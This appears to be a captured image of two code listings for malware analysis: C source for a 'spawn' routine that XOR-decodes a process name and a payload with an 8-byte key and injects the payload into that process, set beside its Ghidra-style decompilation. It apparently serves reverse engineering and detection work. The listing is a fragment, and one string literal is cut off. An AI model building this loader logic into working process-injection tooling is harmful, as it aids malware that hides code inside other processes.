 src-common > C patch.c > spawn(void *, int, char *)
32 #ifdef _MIGRATE_
33 #include "start_thread.c"
34 #include "injector.c"
35 void spawn(void * buffer, int length, char * key) {
36 char process[64] = "
37 int x;
38
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (int x = 0; x < sizeof(process); x++) {
41 *((char *)process + x) = *((char *)process + x) ^ key[x % 8]; // 8 byte XoR;
42 }
43
44 /* decode the payload with the key */
45 for (x = 0; x < length; x++) {
46 *((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 8]; // 8 byte XoR
47 }
48
49 /* propagate our key function pointers to our payload */
50 set_key_pointers(buffer);
51
52 inject(buffer, length, process);
53 }
54 #else
55
56 #if STACK_SPOOF
1
2 void FUN_00401794(LPCVOID param_1,int param_2,longlong param_3)
3
4 {
5 longlong lVar1;
6 longlong lVar2;
7 undefined4 *puVar3;
8 undefined4 *puVar4;
9 undefined4 local_58 [18];
10
11 lVar1 = 0;
12 puVar3 = &DAT_0044d003;
13 puVar4 = local_58;
14 for (lVar2 = 0x10; lVar2 != 0; lVar2 = lVar2 + -1) {
15 *puVar4 = *puVar3;
16 puVar3 = puVar3 + 1;
17 puVar4 = puVar4 + 1;
18 }
19 puVar3 = local_58;
20 do {
21 *(byte *)((longlong)puVar3 + lVar1) =
22 *(byte *)((longlong)puVar3 + lVar1) ^ *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7));
23 lVar1 = lVar1 + 1;
24 } while (lVar1 != 0x40);
25 for (lVar1 = 0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 1) {
26 *(byte *)((longlong)param_1 + lVar1) =
27 *(byte *)((longlong)param_1 + lVar1) ^ *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7));
28 }
29 FUN_00401560((longlong)param_1);
30 FUN_00401696(param_1,param_2,(char *)puVar3);
31 return;
32 }
33